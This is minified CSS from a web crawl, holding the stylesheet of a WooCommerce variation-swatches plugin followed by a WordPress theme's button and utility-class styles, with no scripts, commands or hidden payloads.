.wvs-widget-layered-nav-list__item-color .item.style-squared{border-radius:2px}.woo-variation-swatches .wvs-widget-layered-nav-list__item-color .item.style-rounded{border-radius:100%}.woo-variation-swatches .wvs-widget-layered-nav-list__item-color .text{display:inline-block}.woo-variation-swatches .wvs-widget-layered-nav-list__item-color .text :after{clear:both;content:"";display:inline}.woo-variation-swatches .wvs-widget-layered-nav-list__item-color:hover .item{-webkit-box-shadow:var(--wvs-hover-item-box-shadow,0 0 0 3px #ddd);box-shadow:var(--wvs-hover-item-box-shadow,0 0 0 3px #ddd)}.woo-variation-swatches .wvs-widget-layered-nav-list__item-color.woocommerce-widget-layered-nav-list__item--chosen .item{-webkit-box-shadow:var(--wvs-selected-item-box-shadow,0 0 0 2px #000);box-shadow:var(--wvs-selected-item-box-shadow,0 0 0 2px #000)}.woo-variation-swatches .variations td.value>span:after,.woo-variation-swatches .variations td.value>span:before,.woo-variation-swatches .woo-variation-raw-select,.woo-variation-swatches .woo-variation-raw-select:after,.woo-variation-swatches .woo-variation-raw-select:before{display:none!important}.woo-variation-swatches .woo-variation-swatches-variable-item-more{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.woo-variation-swatches .wvs-archive-variations-wrapper{display:block;width:100%}.woo-variation-swatches .wvs-archive-variations-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item){height:var(--wvs-archive-product-item-height,30px);width:var(--wvs-archive-product-item-width,30px)}.woo-variation-swatches .wvs-archive-variations-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item{font-size:var(--wvs-archive-product-item-font-size,16px)}.woo-variation-swatches .wvs-archive-variations-wrapper .variable-items-wrapper.wvs-style-squared.archive-variable-items .variable-item:not(.radio-variable-item).button-variable-item{min-width:var(--wvs-archive-product-item-width,30px)}.woo-variation-swatches ul.variations{-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column;list-style:none;margin:0;padding:0}.woo-variation-swatches ul.variations,.woo-variation-swatches ul.variations>li{-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex}.woo-variation-swatches ul.variations>li{-webkit-box-pack:var(--wvs-position);-ms-flex-pack:var(--wvs-position);-webkit-box-orient:horizontal;-ms-flex-direction:row;flex-direction:row;justify-content:var(--wvs-position);margin:5px 0}.woo-variation-swatches ul.variations .wvs_archive_reset_variations.hide{visibility:hidden}.woo-variation-swatches ul.variations .wvs_archive_reset_variations.show{visibility:visible}.woo-variation-swatches .variable-items-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:flex-start;list-style:none;margin:0;padding:0}.woo-variation-swatches .variable-items-wrapper.enabled-large-size .variable-item:not(.radio-variable-item){height:var(--wvs-single-product-large-item-height,40px);width:var(--wvs-single-product-large-item-width,40px)}.woo-variation-swatches .variable-items-wrapper.enabled-large-size .variable-item:not(.radio-variable-item).button-variable-item{font-size:var(--wvs-single-product-large-item-font-size,16px)}.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-direction:column;flex-direction:column}.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;list-style:none;padding:0 5px}.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item input,.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item label{cursor:pointer;vertical-align:middle}.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item input{height:20px;width:20px}.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item input+span{margin-inline:10px}.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item .variable-item-radio-value-wrapper{display:inline-block}.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item .variable-item-radio-value-wrapper img{display:inline-block;margin:0;padding:0;vertical-align:middle;width:40px}.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item .variable-item-radio-value-wrapper .out-of-stock{display:inline-block;margin:0;padding:0}.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item label{display:inline-block;padding:2px 0;width:auto}.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled,.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled:hover{-webkit-box-shadow:none;box-shadow:none}.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled input,.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled label,.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled:hover input,.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled:hover label{cursor:not-allowed;opacity:.5}.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled .variable-item-radio-value,.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled:hover .variable-item-radio-value{text-decoration:line-through}.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled:after,.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled:before,.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled:hover:after,.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled:hover:before{display:none}.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled:focus,.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled:hover:focus{-webkit-box-shadow:none;box-shadow:none}.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.no-stock input,.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.no-stock label,.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.no-stock:hover input,.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.no-stock:hover label{opacity:.6;text-decoration:line-through}.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.no-stock .variable-item-radio-value,.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.no-stock:hover .variable-item-radio-value{text-decoration:line-through}.woo-variation-swatches .variable-items-wrapper .variable-item{list-style:none;margin:0;outline:none;padding:0;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.woo-variation-swatches .variable-items-wrapper .variable-item .variable-item-contents{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%;justify-content:center;position:relative;width:100%}.woo-variation-swatches .variable-items-wrapper .variable-item.variation-disabled{display:none!important}.woo-variation-swatches .variable-items-wrapper .variable-item img{height:100%;margin:0;padding:0;pointer-events:none;width:100%}.woo-variation-swatches .variable-items-wrapper .variable-item>span{pointer-events:none}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item){-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:var(--wvs-item-background-color,#fff);-webkit-box-shadow:var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);box-shadow:var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);-webkit-box-sizing:border-box;box-sizing:border-box;color:var(--wvs-item-text-color,#000);cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:var(--wvs-single-product-item-height,30px);justify-content:center;margin:4px;padding:2px;position:relative;width:var(--wvs-single-product-item-width,30px)}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):last-child{margin-right:0}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).no-stock .variable-item-contents,.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).no-stock img,.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).no-stock span{opacity:.6}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).no-stock .variable-item-contents:before{background-image:var(--wvs-cross);background-position:50%;background-repeat:no-repeat;content:" ";display:block;height:100%;position:absolute;width:100%}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover{background-color:var(--wvs-hover-item-background-color,#fff);color:var(--wvs-hover-item-text-color,#000)}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):focus,.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover{-webkit-box-shadow:var(--wvs-hover-item-box-shadow,0 0 0 3px #ddd);box-shadow:var(--wvs-hover-item-box-shadow,0 0 0 3px #ddd)}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected,.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover{-webkit-box-shadow:var(--wvs-selected-item-box-shadow,0 0 0 2px #000);box-shadow:var(--wvs-selected-item-box-shadow,0 0 0 2px #000);color:var(--wvs-selected-item-text-color,#000)}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled,.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled:hover{position:relative}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled .variable-item-contents,.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled img,.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled span,.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled:hover .variable-item-contents,.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled:hover img,.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled:hover span{opacity:.6}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled .variable-item-contents:before,.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled:hover .variable-item-contents:before{background-image:var(--wvs-cross);background-position:50%;background-repeat:no-repeat;content:" ";display:block;height:100%;position:absolute;width:100%}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selected:not(.no-stock) .variable-item-contents:before,.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).image-variable-item.selected:not(.no-stock) .variable-item-contents:before{background-image:var(--wvs-tick);background-position:50%;background-repeat:no-repeat;background-size:60%;content:" ";display:block;height:100%;position:absolute;width:100%}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span-color,.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).image-variable-item .variable-item-span-color{display:block;height:100%;width:100%}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item{font-size:var(--wvs-single-product-item-font-size,16px);text-align:center}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected:not(.no-stock){background-color:var(--wvs-selected-item-background-color,#fff);color:var(--wvs-selected-item-text-color,#000)}.woo-variation-swatches .variable-items-wrapper .variable-item.wvs-show-stock-left-info:not(.disabled):not(.radio-variable-item) .wvs-stock-left-info:before{border-bottom:3px solid #de8604;border-left:3px solid transparent;border-right:3px solid transparent;content:" ";left:50%;margin-left:-3px;position:absolute;top:calc(100% - 1px);width:0;z-index:1}.woo-variation-swatches .variable-items-wrapper .variable-item.wvs-show-stock-left-info:not(.disabled):not(.radio-variable-item) .wvs-stock-left-info:after{left:50%;min-width:36px;position:absolute;text-align:center;top:calc(100% + 2px);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.woo-variation-swatches .variable-items-wrapper .variable-item.wvs-show-stock-left-info:not(.disabled) .wvs-stock-left-info:after{background:#de8604;border-radius:2px!important;-webkit-box-shadow:0 0 2px rgba(0,0,0,.38);box-shadow:0 0 2px rgba(0,0,0,.38);color:#fff;content:attr(data-wvs-stock-info);font-size:10px;font-style:italic;line-height:1;padding:2px;text-shadow:0 1px rgba(0,0,0,.251)}.woo-variation-swatches .variable-items-wrapper .variable-item.wvs-show-stock-left-info:not(.disabled).radio-variable-item .wvs-stock-left-info:after{margin-left:5px}.woo-variation-swatches .variable-items-wrapper .wvs-item-label{position:absolute;top:30px}.woo-variation-swatches .wvs-style-rounded.variable-items-wrapper .variable-item:not(.radio-variable-item){border-radius:100%}.woo-variation-swatches .wvs-style-rounded.variable-items-wrapper .variable-item:not(.radio-variable-item) .variable-item-span,.woo-variation-swatches .wvs-style-rounded.variable-items-wrapper .variable-item:not(.radio-variable-item) img{border-radius:100%;line-height:1;margin:0;overflow:hidden}.woo-variation-swatches .wvs-style-rounded.variable-items-wrapper .variable-item.radio-variable-item img{border-radius:100%}.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item){border-radius:2px}.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item{min-width:var(--wvs-single-product-item-width);width:auto}.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item .variable-item-span{padding:0 5px}.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item span:after{border-radius:0}.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item.radio-variable-item img{border-radius:5px}.woo-variation-swatches.wvs-behavior-blur .variable-items-wrapper .radio-variable-item.disabled input,.woo-variation-swatches.wvs-behavior-blur .variable-items-wrapper .radio-variable-item.disabled label,.woo-variation-swatches.wvs-behavior-blur .variable-items-wrapper .radio-variable-item.disabled:hover input,.woo-variation-swatches.wvs-behavior-blur .variable-items-wrapper .radio-variable-item.disabled:hover label{cursor:not-allowed;opacity:.5;text-decoration:line-through}.woo-variation-swatches.wvs-behavior-blur .variable-items-wrapper .radio-variable-item.disabled:after,.woo-variation-swatches.wvs-behavior-blur .variable-items-wrapper .radio-variable-item.disabled:before,.woo-variation-swatches.wvs-behavior-blur .variable-items-wrapper .radio-variable-item.disabled:hover:after,.woo-variation-swatches.wvs-behavior-blur .variable-items-wrapper .radio-variable-item.disabled:hover:before{display:none}.woo-variation-swatches.wvs-behavior-blur-no-cross .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled .variable-item-contents:before,.woo-variation-swatches.wvs-behavior-blur-no-cross .variable-items-wrapper .variable-item:not(.radio-variable-item).disabled:hover .variable-item-contents:before,.woo-variation-swatches.wvs-behavior-blur-no-cross .variable-items-wrapper .variable-item:not(.radio-variable-item).no-stock .variable-item-contents:before,.woo-variation-swatches.wvs-behavior-blur-no-cross .variable-items-wrapper .variable-item:not(.radio-variable-item).no-stock:hover .variable-item-contents:before{background-image:none}.woo-variation-swatches.wvs-behavior-blur-no-cross .variable-items-wrapper .radio-variable-item.disabled,.woo-variation-swatches.wvs-behavior-blur-no-cross .variable-items-wrapper .radio-variable-item.disabled:hover{overflow:hidden}.woo-variation-swatches.wvs-behavior-blur-no-cross .variable-items-wrapper .radio-variable-item.disabled input,.woo-variation-swatches.wvs-behavior-blur-no-cross .variable-items-wrapper .radio-variable-item.disabled label,.woo-variation-swatches.wvs-behavior-blur-no-cross .variable-items-wrapper .radio-variable-item.disabled:hover input,.woo-variation-swatches.wvs-behavior-blur-no-cross .variable-items-wrapper .radio-variable-item.disabled:hover label{opacity:.3;pointer-events:none}.woo-variation-swatches.wvs-behavior-hide .variable-items-wrapper .variable-item.disabled{font-size:0;height:0!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:0;padding:0!important;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;visibility:hidden;width:0!important}.woo-variation-swatches.wvs-behavior-hide .variable-items-wrapper .variable-item.disabled.radio-variable-item{width:auto!important}.woo-variation-swatches.wvs-behavior-hide .variable-items-wrapper .variable-item.no-stock .variable-item-contents:before{background-image:none}.woo-variation-swatches.rtl .variable-items-wrapper .variable-item{text-align:right}.woo-variation-swatches.rtl .variable-items-wrapper .variable-item:not(.radio-variable-item){margin:4px 0 4px 8px}.woo-variation-swatches.rtl .variable-items-wrapper.radio-variable-wrapper .radio-variable-item input{margin-left:5px;margin-right:0}.woo-variation-swatches.woocommerce .product.elementor table.variations td.value:before{display:none!important}.woo-variation-swatches.woo-variation-swatches-ie11 .variable-items-wrapper{display:block!important}.woo-variation-swatches.woo-variation-swatches-ie11 .variable-items-wrapper .variable-item:not(.radio-variable-item){float:left}.woo-variation-swatches.wvs-show-label .variations td,.woo-variation-swatches.wvs-show-label .variations th{display:block;text-align:start;width:auto!important}.woo-variation-swatches.wvs-show-label .variations td .woo-selected-variation-item-name,.woo-variation-swatches.wvs-show-label .variations td label,.woo-variation-swatches.wvs-show-label .variations th .woo-selected-variation-item-name,.woo-variation-swatches.wvs-show-label .variations th label{display:inline-block;margin:0 2px}.woo-variation-swatches.wvs-show-label .variations td .woo-selected-variation-item-name,.woo-variation-swatches.wvs-show-label .variations th .woo-selected-variation-item-name{font-weight:600}.woo-variation-swatches .variations .woo-variation-item-label{-webkit-margin-before:5px;margin:0;margin-block-start:5px}.woo-variation-swatches .variations .woo-variation-item-label .woo-selected-variation-item-name{font-weight:600}.woo-variation-swatches .grouped-variable-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none!important}.woo-variation-swatches .grouped-variable-items.grouped-variable-items-display-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.woo-variation-swatches .grouped-variable-items.grouped-variable-items-display-vertical .group-variable-items-wrapper{margin-top:10px}.woo-variation-swatches .grouped-variable-items.grouped-variable-items-display-vertical .no-group-variable-items-wrapper{margin-top:20px}.woo-variation-swatches .grouped-variable-items.grouped-variable-items-display-horizontal{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.woo-variation-swatches .grouped-variable-items.grouped-variable-items-display-horizontal .group-variable-items-wrapper{margin-right:20px;margin-top:10px}.woo-variation-swatches .grouped-variable-items.grouped-variable-items-display-horizontal .group-variable-items-wrapper:last-child,.woo-variation-swatches .grouped-variable-items.grouped-variable-items-display-horizontal .no-group-variable-items-wrapper{margin-right:0}.woo-variation-swatches .grouped-variable-items .group-variable-item-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0}.woo-variation-swatches .grouped-variable-items .group-variable-items-name{font-style:italic}.woo-variation-swatches .wvs-hide-view-cart-link{display:none}


--- FILE ---
content_type: text/css
request_url: https://kiaraweb.com.ar/wp-content/themes/urna/css/skins/fashion-v3/type.css?ver=1.0
body_size: 4750
content:
:root{--btn-color-black:#000;--btn-color-white:#fff}.btn{display:inline-block;margin-bottom:0;font-family:var(--tb-text-primary-font);font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;text-transform:uppercase;padding:13px 30px;font-size:11px;line-height:1.7;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;letter-spacing:1.5px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}
.btn:focus,.btn:active:focus,.btn.active:focus{outline:0;outline:5px auto -webkit-urna-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#fff;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:none;box-shadow:none}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#fff;background-color:#000;border-color:#000}
.btn-default:focus,.btn-default.focus{color:#fff;background-color:black;border-color:black}.btn-default:hover{color:#fff;background-color:black;border-color:black}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#fff;background-color:black;border-color:black}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#fff;background-color:black;border-color:black}
.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#000;border-color:#000}.btn-default .badge{color:#000;background-color:#fff}.btn-primary{color:#323232;background-color:#fff;border-color:#323232}
.btn-primary:focus,.btn-primary.focus{color:#323232;background-color:#e6e6e6;border-color:black}.btn-primary:hover{color:#323232;background-color:#e6e6e6;border-color:#131313}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#323232;background-color:#e6e6e6;border-color:#131313}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#323232;background-color:#d4d4d4;border-color:black}
.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#fff;border-color:#323232}.btn-primary .badge{color:#fff;background-color:#323232}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}
.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#398439;border-color:#255625}
.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}
.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}
.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#86bc42;border-color:#79a93b}
.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#6b9635;border-color:#354b1a}.btn-warning:hover{color:#fff;background-color:#6b9635;border-color:#587c2b}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#6b9635;border-color:#587c2b}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#587c2b;border-color:#354b1a}
.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#86bc42;border-color:#79a93b}.btn-warning .badge{color:#86bc42;background-color:#fff}.btn-danger{color:#fff;background-color:#f65b47;border-color:#f5452f}
.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#f43016;border-color:#9c1908}.btn-danger:hover{color:#fff;background-color:#f43016;border-color:#dc230b}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#f43016;border-color:#dc230b}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#dc230b;border-color:#9c1908}
.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#f65b47;border-color:#f5452f}.btn-danger .badge{color:#f65b47;background-color:#fff}.btn-link{color:#323232;font-weight:normal;cursor:pointer;border-radius:0}
.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:var(--tb-theme-color);text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:10px 30px;font-size:11px;line-height:1.33333;border-radius:0}
.btn-sm{padding:4px 10px;font-size:12px;line-height:1.5;border-radius:0}.btn-xs{padding:2px 10px;font-size:12px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}
.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}.has-after{position:relative}.has-after:after{background-color:var(--tb-theme-color);content:"";height:1px;left:0;opacity:0;filter:alpha(opacity=0);pointer-events:none;position:absolute;top:100%;right:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);-o-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition-property:opacity,transform;width:100%}
.has-after:hover{color:var(--tb-theme-color)}.has-after:hover:after{opacity:1;filter:alpha(opacity=100);transition-delay:.1s;transition-duration:.15s;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);-o-transform:translateY(-2px);transform:translateY(-2px)}.has-bg{position:relative;background:#f5f5f5}.has-bg:before,.has-bg:after{content:'';display:block;background:#f5f5f5;position:absolute;width:10000px;height:100%;left:100%;right:auto;top:0;z-index:-1}.has-bg:after{left:auto;right:100%}
